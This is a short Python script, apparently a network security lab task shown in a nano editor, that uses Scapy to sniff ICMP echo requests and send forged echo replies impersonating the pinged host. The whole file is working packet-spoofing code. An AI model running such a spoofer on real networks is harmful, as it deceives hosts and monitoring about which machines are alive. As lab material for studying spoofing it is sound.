 GNU nano 4.8 taskn4.py
#!/usr/bin/env python3
from scapy.all import *
def spoof(pkt):
    if ICMP in pkt and pkt[ICMP].type == 8:  # Echo Request
        print(f"[+] ICMP Echo Request Detected from {pkt[IP].src} to {pkt[IP].dst}")
        ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
        icmp = ICMP(type=0, id=pkt[ICMP].id, seq=pkt[ICMP].seq)
        data = pkt[Raw].load if Raw in pkt else b''
        spoofed_pkt = ip / icmp / data
        send(spoofed_pkt, verbose=0)
        print(f"[+] Sent Spoofed ICMP Echo Reply to {pkt[IP].src}")
print("[*] Sniffing for ICMP Echo Requests...")
sniff(filter="icmp", prn=spoof, store=0)